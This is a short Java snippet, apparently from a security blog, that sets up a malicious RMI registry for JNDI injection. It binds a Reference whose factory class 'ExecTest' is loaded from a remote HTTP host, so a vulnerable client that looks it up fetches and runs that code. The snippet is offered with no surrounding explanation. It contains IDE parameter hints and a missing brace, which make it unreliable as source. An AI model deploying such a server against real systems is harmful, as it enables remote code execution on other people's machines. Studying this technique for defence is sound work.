 public class Server {
public static void main(String[] args){
try{
Registry registry = LocateRegistry.createRegistry( port: 1099);
Reference aa = new Reference( className: "ExecTest", factory: "ExecTest", factoryLocation: "http://192.168.2.7:8081");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(aa);
System.out.println("Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/aa'");
registry.bind( name: "aa",referenceWrapper);
}catch (Exception e){
e.printStackTrace();
}
}
AaronLuo's Blog from blog.bk3.info